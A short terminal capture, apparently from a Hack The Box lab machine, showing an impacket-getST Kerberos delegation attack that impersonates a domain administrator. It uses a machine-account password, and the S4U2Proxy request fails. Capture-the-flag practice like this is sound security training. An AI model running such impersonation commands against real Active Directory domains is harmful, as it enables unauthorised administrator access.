 ┌─[root@parrot]─[/home/aashwin/Desktop/HTB/Machines/Redelegate]
└──╼ #impacket-getST -spn 'CIFS/dc.redelegate.vl' -impersonate 'administrator' redelegate.vl/'FS01$':'aashwin10!'
Impacket v0.11.0 - Copyright 2023 Fortra
[-] CCache file is not found. Skipping...
[*] Getting TGT for user
[*] Impersonating administrator
[*]     Requesting S4U2self
[*]     Requesting S4U2Proxy
[-] Kerberos SessionError: KDC_ERR_BADOPTION(KDC cannot accommodate requested option)
[-] Probably SPN is not allowed to delegate by user FS01$ or initial TGT not forwardable